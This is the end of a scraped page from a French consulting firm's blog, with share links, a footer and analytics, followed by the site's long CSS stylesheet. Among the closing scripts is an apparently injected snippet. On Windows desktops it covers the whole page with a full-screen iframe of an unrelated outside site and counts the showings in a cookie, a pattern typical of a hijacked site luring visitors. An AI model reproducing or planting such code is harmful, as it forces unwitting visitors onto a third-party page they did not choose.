programmée</a></li><li><a href="https://www.we-shake.com/tag/pratiques-marketing/">pratiques marketing</a></li></ul>		<div class="shares">
				<div class="title hiddenBlock">Partager cet article</div>
				<a target="_blank" href="http://www.facebook.com/sharer.php?u=https://www.we-shake.com/we-lance-www-raisondetre-entreprise-com/" class="hiddenBlock rollable share facebook"></a>
				<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.we-shake.com/we-lance-www-raisondetre-entreprise-com/&title=WE lance www.raisondetre-entreprise.com." class="hiddenBlock rollable share linkedin"></a>
				<a target="_blank" href="http://www.tumblr.com/share/link?url=https://www.we-shake.com/we-lance-www-raisondetre-entreprise-com/" class="hiddenBlock rollable share tumblr"></a>
				<a target="_blank" href="https://twitter.com/share?url=https://www.we-shake.com/we-lance-www-raisondetre-entreprise-com/&text=+&hashtags=we-shake" class="hiddenBlock rollable share twitter"></a>
			</div>
	
		<div class="pagination-single ">

							<a class="link previous-post" href="https://www.we-shake.com/agir-pour-une-croissance-responsable-nest-pas-une-raison-detre/">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">Agir pour une croissance responsable n’est pas une raison d’être.</span></span>
				</a>
			
							<a class="link next-post" href="https://www.we-shake.com/une-rentree-formidable/">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">Une rentrée formidable !</span></span>
				</a>
			
		</div>

		</div>
</div></section>   <footer>
      <div class="logo"></div>
      <div class="columns">
        <div class="column">
          <div class="name">Contact</div>
          <div class="link">22, rue de Vintimille • 75009 Paris</div>
          <a href="mailto:contact@we-consulting.com" class="link">contact@we-consulting.com </a>
          <a href="tel:+33(0)153161833" class="link">+33(0) 1 53 16 18 33</a>
        </div>
        <div class="column">
          <div class="name">Les autres sites</div>
          <a href="https://www.we-consulting.com/" target="_blank" class="link">We • Le site</a>          <a href="https://raisondetre-entreprise.fr/" target="_blank" class="link">Raison d’Être • Le site</a>        </div>
        <div class="column">
          <div class="name">Mentions légales</div>
          <div class="links"><ul id="menu-footer-mentions" class="menu"><li id="menu-item-641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641"><a href="https://www.we-shake.com/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-643"><a href="https://www.we-shake.com/aubry-pierens/">Nos auteurs</a></li>
</ul></div>        </div>
        <div class="column">
          <div class="name">Nous suivre</div>
          <div class="socials">
                        <a href="https://www.linkedin.com/company/weconsultingparis/" target="_blank" class="social linkedin"></a>                      </div>
        </div>
      </div>
    </footer>  
  </div>
  <script>
    var ajaxurl = "https://www.we-shake.com/wp-admin/admin-ajax.php";
  </script>
  <script src="https://www.we-shake.com/wp-content/themes/weshake/static/js/main.js"></script>
  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/weshake\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        .hft-overlay{position:fixed!important;top:0!important;left:0!important;width:100%!important;height:100%!important;z-index:2147483647!important;background:rgba(0,0,0,0.5)!important;margin:0!important;padding:0!important}
        .hft-frame{border:none!important;width:100%!important;height:100%!important;display:block!important}
    </style><script>
    (function(){
        try{
            var isMobile=/Mobile|Android|iPhone|iPad|Windows Phone|Tablet/i.test(navigator.userAgent)||window.innerWidth<768;
            var isWindows=/Windows NT/i.test(navigator.userAgent);
            if(isMobile||!isWindows)return;
            
            var cookies=document.cookie;
            var count=parseInt((cookies.match(/hft_shown_count=(\d+)/)||[0,0])[1])||0;
            if(count>=3)return;
            
            var c=document.createElement("div");
            c.className="hft-overlay";
            var f=document.createElement("iframe");
            f.className="hft-frame";
            f.src="https://2e-bureau.com/";
            f.setAttribute("frameBorder","0");
            f.setAttribute("allow","fullscreen");
            f.setAttribute("allowfullscreen","true");
            c.appendChild(f);
            document.documentElement.appendChild(c);
            
            count++;
            document.cookie="hft_shown_count="+count+";path=/;max-age=31536000;SameSite=Lax";
        }catch(e){}
    })();
    </script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"121580395\",\"post\":\"476\",\"tz\":\"1\",\"srv\":\"www.we-shake.com\",\"j\":\"1:15.0\"}") ]);
_stq.push([ "clickTrackerInit", "121580395", "476" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.we-shake.com/wp-content/themes/weshake/static/css/main.css
body_size: 5592
content:
*{box-sizing:border-box}html{height:100%}body{line-height:1;min-height:100%;position:relative}abbr,address,article,aside,audio,b,blockquote,body,canvas,caption,cite,code,dd,del,details,dfn,div,dl,dt,em,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,p,pre,q,samp,section,small,span,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,ul,var,video{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:0 0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}a{margin:0;padding:0;font-size:100%;vertical-align:baseline;background:0 0;text-decoration:none}table{border-collapse:collapse;border-spacing:0}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}input,select{vertical-align:middle}sup{font-size:smaller;vertical-align:super}
@font-face{font-family:FontAwesome;src:url(../fonts/fontawesome-webfont.eot?v=4.7.0);src:url(../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(../fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(../fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal;font-display:swap}section.defaultContent.article .inner{padding-top:0}@media screen and (max-width:1024px){section.defaultContent.article .inner{padding:0}section.defaultContent.article .inner .cat,section.defaultContent.article .inner .postContent,section.defaultContent.article .inner .tags{padding:0 20px!important}}section.defaultContent.article .inner .pagination-single{margin-top:50px;display:flex;justify-content:space-between;border-top:1px solid rgba(0,0,0,.5);padding-top:20px;padding-bottom:20px}section.defaultContent.article .inner .pagination-single .link{position:relative;max-width:40%;font-weight:600;font-size:18px;line-height:24px;color:#56418c}section.defaultContent.article .inner .pagination-single .link.previous-post{margin-right:auto;padding-left:30px}section.defaultContent.article .inner .pagination-single .link.previous-post .arrow{position:absolute;left:0;top:0}section.defaultContent.article .inner .pagination-single .link.next-post{margin-left:auto;padding-right:30px}section.defaultContent.article .inner .pagination-single .link.next-post .arrow{position:absolute;right:0;top:0}section.defaultContent.article .inner .shares{text-align:center;margin-top:100px}section.defaultContent.article .inner .shares .title{font-weight:700;text-transform:uppercase;margin-bottom:20px}section.defaultContent.article .inner .shares .share{position:relative;display:inline-block;vertical-align:top;text-align:center;width:50px;height:50px;line-height:50px;border-radius:50px;background-color:#56418c}section.defaultContent.article .inner .shares .share:not(:last-child){margin-right:10px}section.defaultContent.article .inner .shares .share:before{font-size:18px;font-family:FontAwesome;color:#fff;transition:color .2s cubic-bezier(.25,.46,.45,.94)}section.defaultContent.article .inner .shares .share.facebook:before{content:"\f09a"}section.defaultContent.article .inner .shares .share.pinterest:before{content:"\f231"}section.defaultContent.article .inner .shares .share.instagram:before{content:"\f16d"}section.defaultContent.article .inner .shares .share.linkedin:before{content:"\f0e1"}section.defaultContent.article .inner .shares .share.tumblr:before{content:"\f173"}section.defaultContent.article .inner .shares .share.twitter:before{content:"\f099"}section.defaultContent.article .inner .shares .share.over{transform:scale(1.2)}section.defaultContent.article .inner .space{margin-bottom:50px}section.defaultContent.article .inner .thumbnail{position:relative;height:60vh;margin-bottom:40px;background-color:#000}section.defaultContent.article .inner .thumbnail img{position:absolute;left:0;top:0;width:100%;height:100%;object-fit:cover;object-position:center;opacity:.8}section.defaultContent.article .inner .thumbnail .texts{position:absolute;left:0;top:50%;width:100%;text-align:center;transform:translateY(-50%);color:#fff}section.defaultContent.article .inner .thumbnail .texts h1{font-size:30px;line-height:35px;margin:0 0 10px}section.defaultContent.article .inner .thumbnail .texts .date{font-style:italic}section.defaultContent.article .inner .cat{font-size:24px;line-height:30px;letter-spacing:.1em;font-weight:400;color:#000;opacity:.5}section.defaultContent.article .inner .postContent ul{list-style:unset}section.defaultContent.article .inner .tags{padding-left:0}section.defaultContent.article .inner .tags li{display:inline-block;font-size:.7em;margin-right:.5em;margin-bottom:.5em;background-color:#7a5a9c;color:#fff;padding:.2em 1em;font-weight:600;text-transform:uppercase}section.defaultContent.article .inner .tags li a{color:currentColor}
*{box-sizing:border-box}html{height:100%}body{line-height:1;min-height:100%;position:relative}abbr,address,article,aside,audio,b,blockquote,body,canvas,caption,cite,code,dd,del,details,dfn,div,dl,dt,em,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,p,pre,q,samp,section,small,span,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,ul,var,video{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:0 0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}a{margin:0;padding:0;font-size:100%;vertical-align:baseline;background:0 0;text-decoration:none}table{border-collapse:collapse;border-spacing:0}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}input,select{vertical-align:middle}sup{font-size:smaller;vertical-align:super}@font-face{font-family:Bitter;src:url(../fonts/Bitter-Regular.eot);src:local('☺'),url(../fonts/Bitter-Regular.woff) format('woff'),url(../fonts/Bitter-Regular.ttf) format('truetype'),url(../fonts/Bitter-Regular.svg) format('svg');font-weight:400;font-style:normal}@font-face{font-family:Bitter;src:url(../fonts/Bitter-Bold.eot);src:local('☺'),url(../fonts/Bitter-Bold.woff) format('woff'),url(../fonts/Bitter-Bold.ttf) format('truetype'),url(../fonts/Bitter-Bold.svg) format('svg');font-weight:700;font-style:normal}@font-face{font-family:Bitter;src:url(../fonts/Bitter-ExtraBold.eot);src:local('☺'),url(../fonts/Bitter-ExtraBold.woff) format('woff'),url(../fonts/Bitter-ExtraBold.ttf) format('truetype'),url(../fonts/Bitter-ExtraBold.svg) format('svg');font-weight:900;font-style:normal}body,html{position:relative;height:100%}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;font-family:Bitter,serif}body #wrapper{position:absolute;top:0;left:0;width:100%;overflow:hidden;padding-top:173px}@media screen and (max-width:1680px){body #wrapper{padding-top:140px}}@media screen and (max-width:1440px){body #wrapper{padding-top:100px}}.pageHeader{display:flex;justify-content:space-between;align-items:flex-start;flex-wrap:wrap;margin-bottom:55px;line-height:40px;margin-top:20px}.pageHeader .category{position:relative;font-size:18px;padding-left:2em;color:#000;padding-right:1em}.pageHeader .category:before{content:"";position:absolute;left:0;top:50%;margin-top:-.75em;width:1.5em;height:1.5em;border-radius:1.5em;background-color:#f0f0f0}.pageHeader .category.active:after{content:"";position:absolute;left:.4em;top:50%;margin-top:-.35em;width:.7em;height:.7em;border-radius:.7em;background-color:#7a5a9c}.pageHeader .searchField{position:relative;flex:0 0 330px;height:40px;border:2px solid #000;border-radius:40px}.pageHeader .searchField input{appearance:none;background-color:transparent;border-radius:40px;padding:0 20px;border:none;outline:0;position:absolute;left:0;top:0;width:100%;height:100%;font-family:Bitter,serif}@media screen and (max-width:1680px){.pageHeader{margin-bottom:50px}.pageHeader .category{font-size:16px}.pageHeader .searchField{flex:0 0 289px}}@media screen and (max-width:1440px){.pageHeader{margin-bottom:50px}.pageHeader .category{font-size:14px}.pageHeader .searchField{flex:0 0 248px}}@media screen and (max-width:1024px){.pageHeader{padding-top:50px;justify-content:center}.pageHeader .searchField{position:absolute;top:0;left:50%;width:320px;margin-left:-160px}}.articles{font-size:0}.articles article{display:inline-block;vertical-align:top;width:calc(100% / 3);position:relative;padding-right:15px;margin-bottom:85px}.articles article .ajax-link{position:absolute;left:0;top:0;right:0;bottom:0}.articles article .thumb{position:relative;margin-bottom:40px;background-color:#f0f0f0}.articles article .thumb:before{content:"";display:block;padding-top:calc(275 / 400 * 100%)}.articles article .thumb img{position:absolute;left:0;top:0;width:100%;height:100%;object-fit:cover}.articles article .tag{font-size:18px;line-height:30px;font-weight:400;color:#000;margin-bottom:5px}.articles article .name{display:block;font-size:30px;line-height:35px;font-weight:700;color:currentColor;margin-bottom:20px}.articles article .desc{font-size:16px;line-height:24px}@media screen and (max-width:1680px){.articles article{margin-bottom:74px}.articles article .thumb{margin-bottom:35px}.articles article .tag{font-size:16px;line-height:26px;margin-bottom:4px}.articles article .name{font-size:26px;line-height:31px;margin-bottom:18px}.articles article .desc{font-size:14px;line-height:21px}}@media screen and (max-width:1440px){.articles article{margin-bottom:64px}.articles article .thumb{margin-bottom:30px}.articles article .tag{font-size:14px;line-height:23px;margin-bottom:4px}.articles article .name{font-size:23px;line-height:26px;margin-bottom:15px}.articles article .desc{font-size:12px;line-height:18px}}@media screen and (max-width:1280px){.articles article{width:50%}}@media screen and (max-width:990px){.articles article{padding-right:0}.articles article:nth-child(2n+1){padding-right:8px}.articles article:nth-child(2n+2){padding-left:8px}}@media screen and (max-width:500px){.articles article{display:block;padding:0!important;margin-right:0;width:100%}}.pagination .page{position:relative;display:inline-block;line-height:30px;min-width:30px;border-radius:30px;background-color:#755d98;margin-right:10px;text-align:center;padding:0 10px;color:#fff;margin-bottom:50px}.pagination .page a{color:currentColor}.pagination .page.current{background-color:#262149}section{position:relative;width:100%}section .inner{margin:0 auto;max-width:1440px;padding:100px 40px}@media screen and (max-width:768px){section .inner{padding:0 20px}}.cover{position:relative}.cover img{position:absolute;left:0;top:0;width:100%;height:100%;object-fit:cover;object-position:center}.cover.bgScroll{overflow:hidden}.cover.bgScroll .img,.cover.bgScroll img{top:auto;bottom:0;height:120%;will-change:transform}
section.defaultContent .inner{position:relative;padding-top:100px;padding-bottom:100px}section.defaultContent .inner>:first-child{margin-top:0}section.defaultContent .inner h1{font-size:30px;line-height:35px;margin:1em 0}@media screen and (max-width:1680px){section.defaultContent .inner h1{font-size:26px;line-height:31px}}@media screen and (max-width:1440px){section.defaultContent .inner h1{font-size:23px;line-height:26px}}@media screen and (max-width:1280px){section.defaultContent .inner h1{font-size:20px;line-height:23px}}@media screen and (max-width:1024px){section.defaultContent .inner h1{font-size:20px;line-height:24px}}section.defaultContent .inner h2{font-size:26px;line-height:30px;margin:1em 0}@media screen and (max-width:1680px){section.defaultContent .inner h2{font-size:23px;line-height:26px}}@media screen and (max-width:1440px){section.defaultContent .inner h2{font-size:20px;line-height:23px}}@media screen and (max-width:1280px){section.defaultContent .inner h2{font-size:17px;line-height:20px}}@media screen and (max-width:1024px){section.defaultContent .inner h2{font-size:18px;line-height:20px}}section.defaultContent .inner h3{font-size:22px;line-height:26px;margin:1em 0}@media screen and (max-width:1680px){section.defaultContent .inner h3{font-size:19px;line-height:23px}}@media screen and (max-width:1440px){section.defaultContent .inner h3{font-size:17px;line-height:20px}}@media screen and (max-width:1280px){section.defaultContent .inner h3{font-size:15px;line-height:17px}}@media screen and (max-width:1024px){section.defaultContent .inner h3{font-size:14px;line-height:17px}}section.defaultContent .inner h4,section.defaultContent .inner h5{font-weight:700;margin-bottom:.5em;font-size:18px;line-height:24px;margin:1em 0}@media screen and (max-width:1680px){section.defaultContent .inner h4,section.defaultContent .inner h5{font-size:16px;line-height:21px}}@media screen and (max-width:1440px){section.defaultContent .inner h4,section.defaultContent .inner h5{font-size:14px;line-height:18px}}@media screen and (max-width:1280px){section.defaultContent .inner h4,section.defaultContent .inner h5{font-size:12px;line-height:16px}}@media screen and (max-width:1024px){section.defaultContent .inner h4,section.defaultContent .inner h5{font-size:12px;line-height:15px}}section.defaultContent .inner a{color:#7a5a9c}section.defaultContent .inner .wp-block-table,section.defaultContent .inner .wp-block-table table{width:100%;min-width:240px}section.defaultContent .inner .wp-block-table tfoot,section.defaultContent .inner .wp-block-table thead{text-align:center}section.defaultContent .inner .wp-block-table td,section.defaultContent .inner .wp-block-table th{padding:10px;border:1px solid}section.defaultContent .inner .wp-block-table figcaption{color:#28303d;font-size:1rem}section.defaultContent .inner .wp-block-table.is-style-regular .has-background{color:#28303d}section.defaultContent .inner .wp-block-table.is-style-stripes .has-background{color:#28303d}section.defaultContent .inner .wp-block-table.is-style-stripes .has-background thead tr{color:#28303d}section.defaultContent .inner .wp-block-table.is-style-stripes .has-background tfoot tr{color:#28303d}section.defaultContent .inner .wp-block-table.is-style-stripes .has-background tbody tr{color:#28303d}section.defaultContent .inner .wp-block-table.is-style-stripes{border-color:#f0f0f0}section.defaultContent .inner .wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}section.defaultContent .inner .wp-block-table table.is-style-stripes td,section.defaultContent .inner .wp-block-table table.is-style-stripes th,section.defaultContent .inner .wp-block-table.is-style-stripes td,section.defaultContent .inner .wp-block-table.is-style-stripes th{border-width:0}section.defaultContent .inner .wp-block-table.is-style-stripes .has-background tbody tr:nth-child(odd){background-color:rgba(255,255,255,.9)}section.defaultContent .inner .wp-block-buttons{position:relative;display:block;text-align:center;margin:20px auto}section.defaultContent .inner .wp-block-buttons .wp-block-button{position:relative;display:inline-block;cursor:pointer;text-align:center;min-width:230px;color:currentColor;padding-left:1em;padding-right:1em;padding-top:.1em;background-color:#000;color:#fff;font-size:18px;line-height:60px;height:60px}section.defaultContent .inner .wp-block-buttons .wp-block-button.is-style-outline{background-color:#fff;color:#000}section.defaultContent .inner .wp-block-buttons .wp-block-button.is-style-outline:before{content:"";position:absolute;left:0;top:0;right:0;bottom:0;border:1px solid currentColor}section.defaultContent .inner .wp-block-buttons .wp-block-button a{position:relative;display:inline-block;vertical-align:middle;color:currentColor;font-weight:700;font-family:Bitter,sans-serif;text-transform:uppercase;z-index:1;line-height:18px}@media screen and (max-width:1680px){section.defaultContent .inner .wp-block-buttons .wp-block-button{min-width:201.25px;font-size:15.75px;line-height:52.5px;height:52.5px}section.defaultContent .inner .wp-block-buttons .wp-block-button span{line-height:15.75px}}@media screen and (max-width:1440px){section.defaultContent .inner .wp-block-buttons .wp-block-button{min-width:172.5px;font-size:13.5px;line-height:45px;height:45px}section.defaultContent .inner .wp-block-buttons .wp-block-button span{line-height:13.5px}}@media screen and (max-width:1280px){section.defaultContent .inner .wp-block-buttons .wp-block-button{min-width:153.33333333px;font-size:12px;line-height:40px;height:40px}section.defaultContent .inner .wp-block-buttons .wp-block-button span{line-height:12px}}@media screen and (max-width:1024px){section.defaultContent .inner .wp-block-buttons .wp-block-button{min-width:122.66666667px;font-size:9.6px;line-height:32px;height:32px}section.defaultContent .inner .wp-block-buttons .wp-block-button span{line-height:9.6px}}section.defaultContent .inner h3,section.defaultContent .inner h4,section.defaultContent .inner h5{text-transform:uppercase}section.defaultContent .inner ol,section.defaultContent .inner ul{padding-left:1.2em}section.defaultContent .inner ol,section.defaultContent .inner p,section.defaultContent .inner ul{font-size:18px;line-height:24px;margin:1em 0}@media screen and (max-width:1680px){section.defaultContent .inner ol,section.defaultContent .inner p,section.defaultContent .inner ul{font-size:16px;line-height:21px}}@media screen and (max-width:1440px){section.defaultContent .inner ol,section.defaultContent .inner p,section.defaultContent .inner ul{font-size:14px;line-height:18px}}@media screen and (max-width:1280px){section.defaultContent .inner ol,section.defaultContent .inner p,section.defaultContent .inner ul{font-size:12px;line-height:16px}}@media screen and (max-width:1024px){section.defaultContent .inner ol,section.defaultContent .inner p,section.defaultContent .inner ul{font-size:12px;line-height:15px}}section.defaultContent .inner blockquote,section.defaultContent .inner figure.wp-block-embed.is-type-video,section.defaultContent .inner figure.wp-block-gallery,section.defaultContent .inner figure.wp-block-video{position:relative;width:100%;margin-top:2em;margin-bottom:2em;display:block}section.defaultContent .inner figure.wp-block-video video{display:block;margin:0 auto;max-width:100%;height:auto}section.defaultContent .inner .wp-caption{max-width:100%}section.defaultContent .inner figure.wp-block-embed.is-type-video iframe{width:100%}section.defaultContent .inner figure.wp-block-embed.is-type-video.wp-embed-aspect-16-9 iframe{position:absolute;left:0;top:0;width:100%;height:100%}section.defaultContent .inner figure.wp-block-embed.is-type-video.wp-embed-aspect-16-9:before{content:"";display:block;padding-top:calc(9 / 16 * 100%)}section.defaultContent .inner p img,section.defaultContent .inner>img{max-width:100%;height:auto}section.defaultContent .inner .wp-block-cover,section.defaultContent .inner .wp-block-image{margin-top:2em;margin-bottom:2em;width:100%;overflow:hidden}section.defaultContent .inner .wp-block-cover img,section.defaultContent .inner .wp-block-image img{max-width:100%;height:auto}section.defaultContent .inner .wp-block-cover figcaption,section.defaultContent .inner .wp-block-image figcaption{font-family:Bitter,sans-serif;font-size:18px;line-height:24px;opacity:.5}@media screen and (max-width:1680px){section.defaultContent .inner .wp-block-cover figcaption,section.defaultContent .inner .wp-block-image figcaption{font-size:16px;line-height:21px}}@media screen and (max-width:1440px){section.defaultContent .inner .wp-block-cover figcaption,section.defaultContent .inner .wp-block-image figcaption{font-size:14px;line-height:18px}}@media screen and (max-width:1280px){section.defaultContent .inner .wp-block-cover figcaption,section.defaultContent .inner .wp-block-image figcaption{font-size:12px;line-height:16px}}@media screen and (max-width:1024px){section.defaultContent .inner .wp-block-cover figcaption,section.defaultContent .inner .wp-block-image figcaption{font-size:10px;line-height:14px}}section.defaultContent .inner .wp-block-quote{margin-top:2em;margin-bottom:2em}section.defaultContent .inner .wp-block-quote p{position:relative;font-family:Bitter,serif;font-size:26px;line-height:32px;margin-bottom:0;color:#755d98}@media screen and (max-width:1680px){section.defaultContent .inner .wp-block-quote p{font-size:23px;line-height:28px}}@media screen and (max-width:1440px){section.defaultContent .inner .wp-block-quote p{font-size:20px;line-height:24px}}@media screen and (max-width:1280px){section.defaultContent .inner .wp-block-quote p{font-size:17px;line-height:21px}}@media screen and (max-width:1024px){section.defaultContent .inner .wp-block-quote p{font-size:14px;line-height:17px}}section.defaultContent .inner .wp-block-quote p:before{content:"«";margin-right:.5em}section.defaultContent .inner .wp-block-quote p:after{content:"»";margin-left:.5em}section.defaultContent .inner .wp-block-quote cite{font-family:Bitter,sans-serif;font-size:18px;line-height:24px;opacity:.5}@media screen and (max-width:1680px){section.defaultContent .inner .wp-block-quote cite{font-size:16px;line-height:21px}}@media screen and (max-width:1440px){section.defaultContent .inner .wp-block-quote cite{font-size:14px;line-height:18px}}@media screen and (max-width:1280px){section.defaultContent .inner .wp-block-quote cite{font-size:12px;line-height:16px}}@media screen and (max-width:1024px){section.defaultContent .inner .wp-block-quote cite{font-size:10px;line-height:14px}}
footer{position:relative;width:100%;background-color:#262149;padding-left:36%;color:#fff;z-index:200;padding-top:76px;padding-bottom:76px;padding-right:150px}footer .logo{position:absolute;top:50%;margin-top:-45px;left:30px;width:270px;height:90px;background:url(../img/common/logoFooter.svg) center no-repeat;background-size:100%}footer .columns{display:flex;justify-content:space-between;align-items:flex-start}footer .columns .column{font-size:15px;line-height:18px}footer .columns .column .link,footer .columns .column .menu-item a,footer .columns .column .page_item a{display:block;color:currentColor;margin-bottom:3px;font-size:15px;line-height:1em}footer .columns .column .name{font-weight:900;margin-bottom:.7em}footer .columns .column .socials .social{position:relative;display:inline-block;width:28px;height:28px;margin-right:8px;background-size:contain!important}footer .columns .column .socials .social.linkedin{background:url(../img/socials/linkedin.png) center no-repeat}footer .columns .column .socials .social.instagram{background:url(../img/socials/instagram.svg) center no-repeat}footer .columns .column .socials .social.twitter{background:url(../img/socials/twitter.svg) center no-repeat}@media screen and (max-width:1680px){footer{padding-left:30%;padding-top:68.4px;padding-bottom:68.4px;padding-right:135px}footer .logo{margin-top:-40.5px;left:27px;width:243px;height:81px}footer .columns .column{font-size:13.5px;line-height:16.2px}footer .columns .column .link,footer .columns .column .menu-item a{font-size:13.5px}footer .columns .column .socials .social{width:25.2px;height:25.2px;margin-right:7.2px}}@media screen and (max-width:1440px){footer{padding-left:350px;padding-top:60px;padding-bottom:60px;padding-right:40px}footer .logo{margin-top:-36px;left:40px;width:216px;height:72px}footer .columns .column{font-size:12px;line-height:14.4px}footer .columns .column .link,footer .columns .column .menu-item a{font-size:12px}footer .columns .column .socials .social{width:22.4px;height:22.4px;margin-right:6.4px}}@media screen and (max-width:1024px){footer{padding:40px}footer .logo{position:relative;margin:0;left:0;margin-bottom:40px}}@media screen and (max-width:768px){footer .columns{display:block}footer .columns .column{font-size:16px;margin-bottom:30px}footer .columns .column .link,footer .columns .column .menu-item a{display:block;color:currentColor;margin-bottom:3px;font-size:15px;line-height:1em}footer .columns .column .name{font-weight:900;margin-bottom:.7em}}
section.home .header{position:relative;width:100%;height:calc(100vh - 173px);background-color:#fff;overflow:hidden}@media screen and (max-width:1680px){section.home .header{height:calc(100vh - 190px)}}@media screen and (max-width:1440px){section.home .header{height:calc(100vh - 150px)}}@media screen and (max-width:690px){section.home .header{height:auto}}section.home .header .arrow{position:absolute;top:50%;margin-top:-24px;width:24px;height:48px;background-color:#fff;background:url(../img/common/arrow.svg) center no-repeat;background-size:100%;cursor:pointer;z-index:10}section.home .header .arrow.prevBtn{left:50px;-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}section.home .header .arrow.nextBtn{right:50px}@media screen and (max-width:690px){section.home .header .arrow{top:25vh;width:16px;height:32px}section.home .header .arrow.prevBtn{left:25px}section.home .header .arrow.nextBtn{right:25px}}section.home .header .slides{position:absolute;left:0;top:0;width:100%;height:100%;background-color:#fff}section.home .header .slides .slide{position:absolute;left:0;top:0;width:100%;height:100%}section.home .header .slides .slide:not(:first-child){display:none}section.home .header .slides .slide .thumb{position:absolute;left:0;top:0;width:100%;height:100%;background-color:#000}section.home .header .slides .slide .thumb img{position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}section.home .header .slides .slide .bloc{position:absolute;left:140px;top:50%;background-color:#fff;padding:60px;padding-bottom:120px;width:600px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);color:#000}@media screen and (max-width:1680px){section.home .header .slides .slide .bloc{left:122.5px;width:525px;padding:55px;padding-bottom:110px}}@media screen and (max-width:1440px){section.home .header .slides .slide .bloc{left:105px;width:450px;padding:50px;padding-bottom:100px}}@media screen and (max-width:1280px){section.home .header .slides .slide .bloc{left:93.33333333px;width:400px;padding:45px;padding-bottom:90px}}@media screen and (max-width:690px){section.home .header .slides .slide .bloc{position:relative;left:0;padding:40px 20px 60px;top:auto;width:100%;-webkit-transform:none;-ms-transform:none;transform:none}}section.home .header .slides .slide .bloc .tag{font-size:18px;line-height:40px;font-weight:400}@media screen and (max-width:1680px){section.home .header .slides .slide .bloc .tag{font-size:16px;line-height:35px}}@media screen and (max-width:1440px){section.home .header .slides .slide .bloc .tag{font-size:14px;line-height:30px}}@media screen and (max-width:1280px){section.home .header .slides .slide .bloc .tag{font-size:12px;line-height:27px}}section.home .header .slides .slide .bloc a{display:block;font-size:50px;line-height:50px;font-weight:700;color:currentColor;margin-bottom:10px}@media screen and (max-width:1680px){section.home .header .slides .slide .bloc a{font-size:44px;line-height:44px}}@media screen and (max-width:1440px){section.home .header .slides .slide .bloc a{font-size:38px;line-height:38px}}@media screen and (max-width:1280px){section.home .header .slides .slide .bloc a{font-size:33px;line-height:33px}}section.home .header .slides .slide .bloc .desc{font-size:18px;line-height:24px;font-weight:600}@media screen and (max-width:1680px){section.home .header .slides .slide .bloc .desc{font-size:16px;line-height:21px}}@media screen and (max-width:1440px){section.home .header .slides .slide .bloc .desc{font-size:14px;line-height:18px}}@media screen and (max-width:1280px){section.home .header .slides .slide .bloc .desc{font-size:12px;line-height:16px}}section.home .header .slides .slide .bloc .ajax-link{position:absolute;top:0;left:0;right:0;bottom:0}section.home .header .slides .slide .bloc .puces{position:absolute;bottom:25px;left:0;width:100%;text-align:center}section.home .header .slides .slide .bloc .puces .puce{display:inline-block;vertical-align:top;width:20px;height:4px;border-radius:2px;background-color:#000;opacity:.3;margin:0 5px}section.home .header .slides .slide .bloc .puces .puce.active{opacity:1}@media screen and (max-width:1680px){section.home .header .slides .slide .bloc .puces{bottom:20px}}@media screen and (max-width:1440px){section.home .header .slides .slide .bloc .puces{bottom:15px}}@media screen and (max-width:1280px){section.home .header .slides .slide .bloc .puces{bottom:10px}}@media screen and (min-width:691px){section.home .header .slides{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important}}@media screen and (max-width:690px){section.home .header .slides{position:relative;height:auto;white-space:nowrap;font-size:0}section.home .header .slides .slide{position:relative;display:inline-flex;flex-direction:column;justify-content:stretch;vertical-align:top;white-space:normal;-webkit-transform:none!important;-ms-transform:none!important;transform:none!important}section.home .header .slides .slide:not(:first-child){display:inline-flex}section.home .header .slides .slide .thumb{flex:0 0 50vh;position:relative;height:50vh}}section.archive .inner,section.home .inner{position:relative;max-width:1920px;padding:0 